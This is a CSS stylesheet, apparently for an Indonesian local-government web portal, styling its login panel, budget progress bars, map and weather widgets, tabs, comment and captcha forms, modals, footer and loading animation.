.mandiri-backg-color{margin:0 -1px;z-index:1;}
.mandiri-col {position:relative;width:33.33333333%;}
.mandiri-vector{position:relative;z-index:3;margin:10vh 0 0;}
.mandiri-vector img{display:block;width:100%;}
.mandiri-login{position:relative;z-index:5;}
.mandiri-title{position:relative;z-index:4;text-align:center;padding:0 10px;}
.mandiri-title img{width:auto;height:50px;margin:0 0 10px;}
.mandiri-title h2{font-size:100%;margin:0;padding:0;line-height:1.2;font-weight:bold;}
.mandiri-title p{font-size:90%;margin:5px 0 0;padding:0;line-height:1.2;font-weight:500;}
.mandiri-masuk{height:7vh;margin:10px 5px 0;}
.mandiri-masuk p{font-size:90%;margin:0 0;padding:0;line-height:1;font-weight:500;}
.mandiri-masuk svg{width:auto;height:24px;fill:#fff;}
.dapat-pin{font-size:90%;margin:0;padding:0;line-height:1.2;}
.dapat-pin svg{width:auto;height:56px;}
.mandiriform{display:block;width:100%;height:34px;padding:0 12px;font-size:90% !important;line-height:
1.2;color:#313131;background-color:#fff;background-image:none;border-radius:
4px;-webkit-box-shadow:none !important;-webkit-transition:none}
.form-control{display:block;width:100%;height:34px;padding:0 12px;font-size:100% !important;line-height:
1.2;color:#313131;background-color:#fff;background-image:none;border-radius:
4px;-webkit-box-shadow:none !important;-webkit-transition:none}
.form-control:focus{outline:0;-webkit-box-shadow:none !important;box-shadow:none !important}.form-control::-moz-placeholder{color:#313131;opacity:1}.
form-control:-ms-input-placeholder{color:#313131}.form-control::-webkit-input-placeholder{color:#313131}
.mandiri-head{position:absolute;left:0;top:0;right:0;z-index:2;text-align:center;}
.hello {
  position: absolute;
  top: 60px;left:50%;-webkit-transform: translate3d(-50%, 0, 0);-moz-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);
  font-size: 240%;
  line-height:1;
  font-weight:800;
  text-transform:uppercase;
  -webkit-animation-name: wave;
          animation-name: wave;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  font-family: "Arial";
}

.hello:nth-of-type(1) {
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.hello:nth-of-type(2) {
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.hello:nth-of-type(3) {
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.hello:nth-of-type(4) {
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
}

@-webkit-keyframes wave {
  40%, 50% {
    transform: translate(-50%, -65%) scale(1.05);
  }
  0%, 90%, 100% {
    transform: translate(-50%, -45%) scale(0.95);
  }
}

@keyframes wave {
  40%, 50% {
    transform: translate(-50%, -65%) scale(1.05);
  }
  0%, 90%, 100% {
    transform: translate(-50%, -45%) scale(0.95);
  }
}

.forprint{display:none;}

.keuangan{position:relative;overflow:hidden;padding:10px;border-radius:0 0 5px 5px;}
.keuangan-col{position:relative;overflow:hidden;border-radius:5px;margin:0;}
.keuangan-box{margin:20px 10px;}
.keuangan-col h3{font-size:90%;margin:0 0 5px;padding:0;line-height:1.2;font-weight:bold;}
.head-anggaran{padding:10px 0 3px;}
.head-anggaran h2{font-size:100%;margin:0;padding:0;line-height:1.2;font-weight:bold;}
.table-anggaran td{vertical-align:top;text-align:center;padding:2px;line-height:1.1;margin:0;border:var(--colorgrey03) 1px solid;}
.progress-bar {background-color: transparent !important;}
.progress {height: 12px !important;margin-bottom: 0;border-radius: 0;}
.progress-anggaran{padding:0 50px 0 0;height:12px;position:relative;}
.progress-anggaran:before{content:"";position:absolute;left:0;right:0;top:6px;height:12px;border-radius:12px}
progress[value]{appearance:none;border:none;width:100%;height:12px;background-color:transparent;box-shadow:none;color:transparent;position:relative;margin:0;animation: geser 3s linear infinite 1s;border-radius:12px}
progress[value]::-webkit-progress-bar{background-color:transparent;border-radius:12pxbox-shadow:none;}
progress[value]::-webkit-progress-value{position:relative;background-size:35px 20px,100% 100%,100% 100%;border-radius:12px}
progress[value]::-moz-progress-bar{background-image:-moz-linear-gradient(135deg,transparent,transparent 33%,rgba(0,0,0,.1) 33%,rgba(0,0,0,.1) 66%,transparent 66%),-moz-linear-gradient(top,rgba(255,255,255,.25),rgba(0,0,0,.2)),-moz-linear-gradient(left,#0099cc,#ffff00);background-size:35px 20px,100% 100%,100% 100%;border-radius:12px;}
.progress-bar span{background-color:royalblue;border-radius:12px;display:block;text-indent:-9999px;}
.progress-anggaran p[data-value]{position:relative;font-size:90%;margin:-17px 0 0;padding:0;line-height:1;}
.progress-anggaran p[data-value]:after{content:attr(data-value) '%';position:absolute;font-size:90%;margin:0;padding:0;line-height:1;right:-50px;}
.progress-moved .progress-bar2 {background-color: var(--clrsoft2);animation: progress 5s infinite;}
@keyframes progress {
0% {width: 0%;background: transparent;}
100% {width: 100%;background: var(--clrsoft2);}
}
.progress {background-color: var(--clr3) !important;}
.mosque1{fill:var(--clr1) !important;}
.php::-webkit-progress-value{background-image:-webkit-linear-gradient(135deg,transparent,transparent 33%,rgba(0,0,0,.1) 33%,rgba(0,0,0,.1) 66%,transparent 66%),-webkit-linear-gradient(top,rgba(255,255,255,.25),rgba(0,0,0,.2)),-webkit-linear-gradient(left,#0099cc,#ffff00)}
.php::-moz-progress-bar{background-image:-moz-linear-gradient(135deg,transparent,transparent 33%,rgba(0,0,0,.1) 33%,rgba(0,0,0,.1) 66%,transparent 66%),-moz-linear-gradient(top,rgba(255,255,255,.25),rgba(0,0,0,.2)),-moz-linear-gradient(left,#0099cc,#ffff00);}
@keyframes geser{
0%{width:0;}
100%{width:100%;}
}

.mapleft{position:relative;width:calc(33.33333333% - 10px);margin:0 5px;border-radius:5px;padding:5px;}
.mapright{position:relative;width:calc(66.66666667% - 10px);margin:0 5px;border-radius:5px;padding:5px;}
.maphome-height{position:relative;height:40vh;}
.mapleft-head{position:absolute;left:-5px;top:15px;z-index:999;}
.mapleft-head:after{content:"";position:absolute;left:0;bottom:-7px;border-right:#000 5px solid;border-bottom:transparent 7px solid;}
.mapleft-head h1{position:relative;font-size:120%;margin:0;padding:0 10px;line-height:1;height:34px;font-weight:bold;color:#fff;text-transform:uppercase;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.mapleft-head h1:before{content:"";position:absolute;top:0;right:-5px;border-top:transparent 17px solid;}
.mapleft-head h1:after{content:"";position:absolute;bottom:0;right:-5px;border-bottom:transparent 17px solid;}
.wilayah-left{position:relative;width:40%;z-index:1001;}
.wilayah-right{position:relative;width:60%;}
.wilayah-right:after{content:"";position:absolute;left:0;top:0;bottom:0;width:7px;background:#fff;z-index:1000;opacity:0.5;}
.wilayah-left:before{content:"";position:absolute;right:-57px;border-left:#fff 50px solid;border-top:transparent 20vh solid;border-bottom:transparent 20vh solid;opacity:0.5;}
.wilayah-left:after{content:"";position:absolute;right:-50px;border-left:#fff 50px solid;border-top:transparent 20vh solid;border-bottom:transparent 20vh solid;}
.wilayah-left p{font-size:90%;margin:5px 0 0;}
.table-noborder td{font-size:95%;border:none;}
.padding-10{padding:10px;}
.infohari{position:relative;overflow:hidden;border-radius:5px;margin-top:-13px;}
.infohari-image{margin:0 0 0 auto !important;float:right;}
.infohari-item p{font-family:"Arial" !important;font-size:95%;margin:0 10px 0 0;padding:0;line-height:1.1;color:#fff;}
.infohari-item{position:relative;overflow:hidden;padding:0 10px;border-radius:4px;height:64px;}
.malam{background:#004154;}
.pagi{background:#009887;}
.siang{background:#00a1e9;}
.sore{background:#7e7799;}
.iconanime{width:54px;height:54px;}
.iconanime2{width:54px;height:54px;}
.iconanime svg{width:42px;height:42px;}
.iconanime2 svg{width:42px;height:42px;}
.longRay{stroke:#ffdd1a;stroke-width:3;stroke-dasharray:10;stroke-dashoffset:10;-webkit-animation:longRayAnimation 4s linear infinite;animation:longRayAnimation 4s linear infinite}
@keyframes longRayAnimation{from{stroke-dashoffset:100}to{stroke-dashoffset:0}}
@-webkit-keyframes longRayAnimation{from{stroke-dashoffset:100}to{stroke-dashoffset:0}}
.shortRay{stroke:#ffdd1a;stroke-width:1.5;stroke-dasharray:3;stroke-dashoffset:1;-webkit-animation:shortRayAnimation 3s linear infinite;animation:shortRayAnimation 3s linear infinite}
@-webkit-keyframes shortRayAnimation{from{stroke-dashoffset:20}to{stroke-dashoffset:0}}
@keyframes shortRayAnimation{from{stroke-dashoffset:20}to{stroke-dashoffset:0}}
.small-cloud, .small-cloud2{-webkit-animation:float 8s linear infinite;animation:float 8s linear infinite}
@-webkit-keyframes float{0%{-webkit-transform:translate(0,15px);opacity:.75}25%{-webkit-transform:translate(15px,0);opacity:1}50%{-webkit-transform:translate(30px,0);opacity:1}75%{-webkit-transform:translate(25px,0);opacity:1}100%{-webkit-transform:translate(0,15px);opacity:.75}}
.reverse-small-cloud{-webkit-animation:reverse-float 6s linear infinite;animation:reverse-float 6s linear infinite}
.stars {animation-duration: 3s;}
.small-cloud2{opacity:0.6 !important;}
.col-default-right{position:relative;overflow:hidden;margin:0 !important;padding:0 !important;}
.widget-box{position:relative;overflow:hidden;border-radius:5px;}
.widget-padding{padding-top:10px;}
.widget-head{position:relative;overflow:hidden;padding:8px 10px;}
.widget-head h1{font-size:100%;margin:0;padding:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.widget-head svg{width:auto;height:22px;margin:0 5px 0 0;}
.widget-inner{padding:10px;}
.cat-link{list-style:none;position:relative;margin:4px 0;padding:0 0 0 15px;line-height:1.2;font-size:95%;}
.cat-link:after{content:"";position:absolute;top:2px;left:0;border-top:transparent 7px solid;border-bottom:transparent 7px solid;border-left:var(--colorgrey03) 10px solid;}
.subcat-link{margin:4px 0 4px 20px;padding:0;line-height:1.2;font-size:95%;}
.category-menu ul, .category-menu li{margin:0!important;padding:0!important;}

.fortab, .fortab2{position:relative;width:100%;float:left;margin:0;}
.fortab-inner, .fortab2-inner{position:relative;}
.main, .main2{margin:0 auto 0;width:100%;position:relative;}
.content2, .content3{width:100%;margin:0 0 0;padding:0;position:relative;z-index:1;overflow: hidden;}
.content2 > div, .content3 > div{display: none;padding:0 0 0;position:relative;text-align:left;z-index:1;width:100%;height:auto;}
.fortab input, .fortab2 input{display:none;}
.fortab label, .fortab2 label{position:relative;margin:0;text-align:center;padding:0;width:50%;height:30px;font-weight:bold;float:left;font-size:95%;cursor:pointer;z-index:2;border:none;border-bottom:1px solid;}
#tab_one:checked ~ .content2 #content2_one, #tab_two:checked ~ .content2 #content2_two, #tab_three:checked ~ .content2 #content2_three{display:block;}
#tab2_one:checked ~ .content3 #content3_one, #tab2_two:checked ~ .content3 #content3_two, #tab2_three:checked ~ .content3 #content3_three{display:block;}
.arsip-row{position:relative;overflow:hidden;padding:5px 0;}
.arsip-row p{font-size:95%;margin:0 0 0 5px;padding:0;line-height:1.1;font-weight:500;}
.arsip-row-image{width:50px;height:48px;position:relative;overflow:hidden;float:left;border:2px solid;}
.arsip-row-title{position:relative;overflow:hidden;float:left;width:calc(100% - 50px);}

.agendaheight{position:relative;height:25vh;overflow:hidden;}
.menuvertical{position:relative;margin-top:0;border:none;border-bottom:5px solid;z-index:1010;}
.sinergiprogram-inner img{width:auto;height:70px;margin:0 auto 5px;}
.sinergiprogram-inner p{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:500;}
.tablepage-noline td{padding:5px 0;margin:0;line-height:1.2;font-size:100%;vertical-align:top;}
.table-noline td{padding:2px 0;margin:0;line-height:1.2;font-size:95%;vertical-align:top;}
.tableagenda td{padding:1px 0;margin:0;line-height:1.1;font-size:95%;vertical-align:top;}
.modal-dialog .widget-head{display:none !important;}
.visitor .widget-box.bgwhite{background:transparent !important;border:none !important;}
.visitor .table-noline td{color:#dbdbdb;}
.widget-comment{position:relative;overflow:hidden;height:30vh;}
.widget-comment-absolute{position:absolute;right:0;left:0;top:0;bottom:0;overflow:hidden;}
.comment-row{position:relative;overflow:hidden;padding:5px 10px;display:inline-block;}
.bodypage .comment-row{padding:10px 0;}
.responden h2,.responden h3{font-size:95%;margin:0;padding:0;line-height:1.1;font-weight:500;}
.responden h2{font-weight:bold;}
.responden h3{font-size:90%;}
.responden svg{width:35px;height:auto;margin:0 5px 0 0;fill:var(--colorgrey03);}
.comment-row p{font-size:95%;margin:5px 0 0 40px;padding:0;line-height:1.1;font-weight:500;}
.agenda-row{margin:8px 0;}
.agenda-row h3{font-size:95%;margin:0 0 3px;padding:0;line-height:1.2;font-weight:bold;}
.nodata-small p{font-size:95%;margin:0;padding:0;line-height:1.1;font-weight:bold;}
.nodata-small img{width:auto;height:10vh;margin:0 5px 0 0;}
.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeIn{0%{opacity:0;height:0;}99%{opacity:0;height:0;}100%{opacity:1;height:auto;}}@keyframes fadeIn{0%{opacity:0;height:0;}99%{opacity:0;height:0;}100%{opacity:1;height:auto;}}
.widget-head svg, .change-menu svg{fill:var(--clr1);}
.jamkerja th{font-size:95%;border:var(--colorgrey03) 1px solid;padding:5px;}
.jamkerja td{font-size:95%;border:var(--colorgrey03) 1px solid;padding:3px 5px;}

.bodypage{position:relative;overflow:hidden;border-radius:5px;}
.pagebox{position:relative;overflow:hidden;padding:10px;}
.center-head{position:relative;overflow:hidden;padding:12px 12px;}
.center-head h1{font-size:100%;margin:0;padding:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.center-head h2{font-size:100%;margin:0;padding:0;line-height:1.1;font-weight:500;color:#fff;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.center-head svg{width:auto;height:22px;margin:0;fill:#fff;}
.icon-titlepage{width:30px;height:30px;margin:0 10px 0 0;border-radius:3px;}
.found-category.icon-titlepage{width:36px;height:36px;}
.blankdata{position:relative;overflow:hidden;padding:10px;}
.blankdata-title{position:absolute;left:15%;top:10px;padding:30px 15px;background:#fff;right:40%;border-radius:0 0 5px 5px;}
.blankdata-title:after{content:"";position:absolute;left:35%;bottom:-60px;border-right:#fff 35px solid;border-bottom:transparent 90px solid;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);}
.blankdata-title h2, .blankdata-title h3{font-size:100%;margin:0;padding:0;line-height:1.1;font-weight:bold;position:relative;z-index:2;}
.blankdata-title h2{margin:0 0 10px;}
.center-head svg{width:auto;height:22px;margin:0;fill:#fff;}
.blankdata-bottom{position:absolute;right:25px;bottom:10px;width:20%;}
.blankdata-bottom img{width:100%;height:auto;}
.headcontent{font-size:160%;margin:10px 0 10px;padding:0;line-height:1.1;font-weight:bold;}
.isicontent{width:100%;position:relative;overflow:hidden;padding:20px 0 0 !important;}
.isicontent p{line-height:1.5;margin:0 0 10px;}
.isicontent h1, .isicontent h2, .isicontent h3, .isicontent h4, .isicontent h5, .isicontent h6{display:block;font-weight:bold;margin:0 0 10px;padding:0;line-height:1.5;}
.isicontent h1{font-size:130%;}
.isicontent h2{font-size:120%;}
.isicontent h3{font-size:110%;}
.isicontent h4{font-size:105%;}
.isicontent h5{font-size:90%;}
.isicontent h6{font-size:85%;}
.isicontent ul{padding:0; margin:0 0 0 40px;}
.isicontent img{display:block;margin:10px auto;max-width:100%;height:auto;}
.lampiran, .agendapage, .comment{width:100%;position:relative;overflow:hidden;margin:20px 0 0 !important;}
.toshare{width:100%;position:relative;overflow:hidden;margin:20px 0;}
.iconshare{width:30px;height:30px;margin:0 3px;border-radius:3px;}
.toshare svg, .toshare img{width:auto;height:20px;fill:#fff;}
.twitter{background:#00bbf1;}
.facebook{background:#006da5;}
.whatsapp{background:#00ae21;}
.print{background:#eab535;}
.telegram{background:#0085c3;}
.email{background:#a664b7;}
.headborder{width:100%;display:block;border:none;border-bottom:1px solid;margin:0 0 5px;}
.headborder h1{font-size:100%;margin:0 0 -3px;padding:0 0 5px;line-height:1;font-weight:bold;text-transform:uppercase;border:none;border-bottom:var(--colorgrey03) 5px solid;}
.headborder h2{font-size:100%;margin:0 0 -3px;padding:0 0 5px;line-height:1;font-weight:bold;border:none;border-bottom:var(--colorgrey03) 5px solid;text-transform:uppercase;}
.headborder h3{font-size:100%;margin:0;padding:0;line-height:1.2;font-weight:bold;}
.commentform{margin-top:10px;}
.label-formcomment{width:20%;}
.title-isi-komentar{position:relative;width:20%;}
.isi-komentar{position:relative;width:80%;}
.isi-komentar textarea{width:100%;border-radius:4px;}
.title-captha{position:relative;width:20%;}
.captha-area{position:relative;width:80%;}
.image-captha2{position:relative;width:calc(50% - 10px);border:1px solid;border-radius:5px;overflow:hidden;margin:5px;text-align:center;height:40px}
.captha-isi2{position:relative;width:calc(50% - 10px);border:1px solid;border-radius:5px;overflow:hidden;margin:5px;text-align:center;height:40px}
.imagecaptha{position:relative;width:calc(44% - 52px);border:1px solid;border-radius:5px;overflow:hidden;margin:0 3px 5px;}
.captha-refresh{position:relative;width:40px;text-align:center;border-radius:5px;margin:0 3px 5px;border:1px solid;font-size:95%;}
.captha-refresh svg{width:24px;height:auto;display:block;line-height:1;padding:0;margin:0;fill:var(--color-1);}
.captha-isi{position:relative;width:calc(36% - 6px);border-radius:5px;margin:0 3px 5px;border:1px solid;text-align:center;}
.captha-send{position:relative;width:calc(20% - 6px);border-radius:5px;margin:0 3px 5px;border:none;padding:0 !important;outline:none;box-shadow:none;color:#fff;font-size:95%;border:1px solid;}
.captha-right{position:relative;width:30%;text-align:center;border-radius:0 5px 5px 0;margin:0 0 5px;}
.formcomment{display:block;width:100%;padding:0 10px;border:1px solid;border-radius:4px;line-height:1.2;height:40px;}
.ganti-captha{position:relative;overflow:hidden;border-radius:4px;color:#fff;width:100%;}
.ganti-captha p{display:block;font-size:100%;margin:0 15px;padding:5px 10px;line-height:1.2;color:#fff;background:rgba(0,0,0,0.4);border-radius:4px;}

.image-area{position:relative;overflow:hidden;width:100%;padding:15px 0 0 !important;}
.image-nocrop img{display:block;width:100%;min-width:100%;height:auto;border-radius:5px;}
.share-icon{padding:5px 5px;margin:0 2px;border-radius:3px;}
.share-icon img{width:auto;height:20px;}
.share-icon p{font-size:85%;margin:0 5px 0 5px;padding:0;line-height:1.1;color:#fff;}
.b-btn{padding:0 10px;border:none;outline:none;box-shadow:none;height:32px;border-radius:3px;}
.b-btn p{font-size:90%;font-weight:500;line-height:1.2;margin:0;padding:0;color:#fff;}
.b-btn{color:var(--colorwhite);}
.pemb-title .b-btn{height:24px;border-radius:2px;}

.modal-open, .peta-style .modal-open {overflow-x: hidden;overflow-y: auto;}
.modal, .peta-style .modal{z-index:9999999 !important;}
.custom-modal1 .modal{left:20% !important;width:80% !important;top:45px !important;bottom:0;}
.bigmodal .modal, .peta-style .modal{background:rgba(0,0,0,0.65);}
.modal-dialog, .peta-style .modal-dialog{z-index:99999 !important;}
.modal-backdrop, .peta-style .modal-backdrop{z-index:3000 !important;}
.modal-backdrop.in, .peta-style.modal-backdrop.in{filter:alpha(opacity=80);opacity:.8}
.modalcenter .modal-dialog{position: fixed;margin: auto;width: 100%;top:0;bottom:0;left:0;}
.peta-style .modal-dialog {position: absolute;margin: auto;width: 60%;top:20px;bottom:0;left:20%;}
.modal.left .modal-dialog,.modal.right .modal-dialog {position: fixed;margin: auto;width: 27%;top:15px;bottom:15px;-webkit-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0);}
.bigmodal .modal.right .modal-dialog{width:25%;top:0;bottom:0;background:rgba(0,0,0,0.5);}
.custom-modal1 .modal.left .modal-dialog{width: 30%;top:0;bottom:0;}
.modal.center .modal-dialog {position: fixed;margin: auto;left:50%;width: 60%;top:15px;bottom:15px;-webkit-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);}
.sdgsmodal .modal.center .modal-dialog {top:15% !important;bottom:15% !important;}
.lapakdetail-modal .modal.center .modal-dialog {width: 40%;}
.modal.left.fade .modal-dialog{left: -320px;-webkit-transition: opacity 0.3s linear, left 0.3s ease-out;-moz-transition: opacity 0.3s linear, left 0.3s ease-out;-o-transition: opacity 0.3s linear, left 0.3s ease-out;transition: opacity 0.3s linear, left 0.3s ease-out;}

.modal.left .modal-dialog{top:0;bottom:0;}
.modal.left.fade.in .modal-dialog{left: 0;}
.modal.right.fade .modal-dialog {right: -320px;-webkit-transition: opacity 0.3s linear, right 0.3s ease-out;-moz-transition: opacity 0.3s linear, right 0.3s ease-out;-o-transition: opacity 0.3s linear, right 0.3s ease-out;transition: opacity 0.3s linear, right 0.3s ease-out;}
.modal.right.fade.in .modal-dialog {right:15px;}
.bigmodal .modal.right.fade.in .modal-dialog {right:0;}
.modalhead{position:absolute;left:0;top:0;right:0;height:44px;}
.modalhead h1{font-size:100%;margin:0;padding:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;text-shadow: 2px 2px 0px rgba(0,0,0,0.25);}
.modalhead h2{font-size:100%;margin:0;padding:0;line-height:1;font-weight:500;color:#fff;text-shadow: 2px 2px 0px rgba(0,0,0,0.25);}
.modalfoot{position:absolute;left:0;bottom:0;right:0;height:44px;font-size:90%;font-weight:500;margin:0;padding:0;line-height:1;color:#fff;cursor:pointer;border:none;border-top:1px solid;}
.close-btn {width:24px;height:24px;position:relative;cursor:pointer;border-radius:4px;}
.close-btn:before, .close-btn:after{content:'';position:absolute;left:50%;margin-left:-1px;width:2px;height:50%;top:25%;background:#fff;}
.close-btn:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}
.close-btn:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);}
.searchfull .close-btn {width:26px;height:26px;border-radius:26px;}

.modal-absolute{position:absolute;left:0;top:0;right:0;bottom:0;margin:15px;border:1px solid;border-radius:5px;overflow:hidden;}
.bigmodal .modal-absolute{margin:0;border:none;border-radius:0;}
.modalcenter .modal-absolute{position:absolute;left:30%;top:20px;right:30%;bottom:20px;margin:0;border:none;border-radius:10px;}
.inner-modal{position:absolute;left:0;top:44px;right:0;bottom:44px;overflow:hidden;background:var(--colorgrey01);}
.formenu.bigmodal .inner-modal{background:rgba(255,255,255,0.3);}
.lapakdetail-modal .bigmodal .inner-modal{background:transparent;}


.footer-container{padding:0 10px;}
.footer-inner{position:relative;overflow:hidden;padding:40px 0;}
.footer-logo{position:relative;overflow:hidden;margin:0 0 10px;}
.footer-logo img{width:auto;height:40px;margin:0 6px 0 0;}
.footer-logo h2, .footer-logo h3{font-size:100%;margin:0;padding:0;line-height:1;font-weight:500;color:#fff;}
.footer-logo h2{text-transform:uppercase;font-weight:bold;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.footer-inner p, .copyright p{font-size:90%;margin:0;padding:0;line-height:1.2;font-weight:500;color:#fff;}
.footer-address{width:30%;padding:0 15px;}
.footer-address-inner{float:right;}
.footer-right{width:30%;padding:0 15px;}
.contact-icon svg{width:28px;height:28px;fill:#fff;margin:0 5px 0 0;opacity:0.6;}
.social-icon{padding:4px;background:rgba(0,0,0,0.15);border-radius:3px;margin:0 3px;}
.pengaduan-pop .social-icon{padding:0;background:transparent;border-radius:0;margin:0 2px;}
.widget-inner .social-icon{margin:0 2px;}
.social-icon:hover{background:rgba(0,0,0,0.25);}
.social-icon svg{width:22px;height:22px;fill:#fff;opacity:0.6;}
.pengaduan-pop .social-icon svg{width:24px;height:24px;}
.social-icon:hover svg{opacity:1;}
.copyright-title{text-align:center;}
.copyright{position:relative;overflow:hidden;padding:15px;}
.copyright a, .copyright-title a{color:#fff !important;}
.copyright-support{padding:5px 5px;margin:0 5px;}
.footer-bottom{position:relative;}
.footer-bottom-line{position:absolute;left:50%;top:0;bottom:0;width:1px;background:#fff;opacity:0.5;}
.copyright-plus{position:relative;overflow:hidden;}
.copyright-plus-inner{position:relative;overflow:hidden;border-radius:5px 5px 0 0;}

#bload {position:fixed;width:100%;left:0;top:0;bottom:0;z-index: 9999999999;background:#dbdbdb;text-align:center;-o-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;-ms-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;-webkit-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;-moz-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;-ms-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;}
.bload-container{position:absolute;left:0;top:0;bottom:0;right:0;}
.bg {background-image: linear-gradient(90deg, var(--clrsoft2) 50%, var(--clr1) 50%);}
.outer{position:relative;margin:auto;width:100%;text-align:center;padding:0;height:120px;}
.infinity{width:120px;height:60px;position:relative;margin:auto;z-index:1}
.infinity div,.infinity span{position:absolute}
.infinity div{top:0;left:50%;width:60px;height:60px;animation:rotate 6.9s linear infinite}
.infinity div span{left:-8px;top:50%;margin:-8px 0 0;width:16px;height:16px;display:block;background:#ff4c60;box-shadow:2px 2px 8px rgba(255,76,96,.09);border-radius:50%;transform:rotate(90deg);animation:move 6.9s linear infinite}
.infinity div span:before,.infinity div span:after{content:"";position:absolute;display:block;border-radius:50%;width:14px;height:14px;background:inherit;top:50%;left:50%;margin:-7px 0 0 -7px;box-shadow:inherit}
.infinity div span:before{animation:drop1 0.8s linear infinite}.infinity div span:after{animation:drop2 0.8s linear infinite 0.4s}.infinity div:nth-child(2){animation-delay:-2.3s}.infinity div:nth-child(2) span{animation-delay:-2.3s}.infinity div:nth-child(3){animation-delay:-4.6s}.infinity div:nth-child(3) span{animation-delay:-4.6s}
.infinityChrome{width:128px;height:60px;margin:auto}
.infinityChrome div{position:absolute;width:16px;height:16px;background:#ff4c60;box-shadow:2px 2px 8px rgba(255,76,96,.09);border-radius:50%;animation:moveSvg 6.9s linear infinite;-webkit-filter:url(#goo);filter:url(#goo);transform:scaleX(-1);offset-path:path("M64.3636364,29.4064278 C77.8909091,43.5203348 84.4363636,56 98.5454545,56 C112.654545,56 124,44.4117395 124,30.0006975 C124,15.5896556 112.654545,3.85282763 98.5454545,4.00139508 C84.4363636,4.14996252 79.2,14.6982509 66.4,29.4064278 C53.4545455,42.4803627 43.5636364,56 29.4545455,56 C15.3454545,56 4,44.4117395 4,30.0006975 C4,15.5896556 15.3454545,4.00139508 29.4545455,4.00139508 C43.5636364,4.00139508 53.1636364,17.8181672 64.3636364,29.4064278 Z")}
.infinityChrome div:before,.infinityChrome div:after{content:"";position:absolute;display:block;border-radius:50%;width:14px;height:14px;background:inherit;top:50%;left:50%;margin:-7px 0 0 -7px;box-shadow:inherit}
.infinityChrome div:before{animation:drop1 0.8s linear infinite}.infinityChrome div:after{animation:drop2 0.8s linear infinite 0.4s}.infinityChrome div:nth-child(2){animation-delay:-2.3s}.infinityChrome div:nth-child(3){animation-delay:-4.6s}
@keyframes moveSvg{0%{offset-distance:0%}25%{background:#6c6ce5}75%{background:#ffd15c}100%{offset-distance:100%}}@keyframes rotate{50%{transform:rotate(360deg);margin-left:0}50.0001%,100%{margin-left:-60px}}@keyframes move{0%,50%{left:-8px}25%{background:#ffd15c}75%{background:#6c6ce5}50.0001%,100%{left:auto;right:-8px}}@keyframes drop1{100%{transform:translate(32px,8px) scale(0)}}@keyframes drop2{0%{transform:translate(0,0) scale(.9)}100%{transform:translate(32px,-8px) scale(0)}}
.bloading{position:absolute;width:50%;padding:60px 0;border-radius:10px;border:#fff 1px solid;background:rgba(255,255,255,0.4);top:50%;left:50%;margin:0 auto;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);overflow:hidden;}
.logo-loading{position:absolute;top:50%;left:50%;margin:0 auto;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);}
.logo-loading img{width:auto;height:90px;}
.bloading h1{font-size:140%;margin:20px 10px 10px;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;color:#000;display:block;white-space: normal;overflow-wrap: normal;
word-break: normal;}
.bloading p{font-size:100%;margin:0 10px;padding:0;line-height:1.2;display:block;white-space: normal;overflow-wrap: normal;
word-break: normal;}
.slick_slider,.cycle-slideshow{max-height:600px;display:block;position:relative;overflow:hidden;width:60%!important;margin:0 auto!important}
.cycle-overlay{background:#000 !important;}
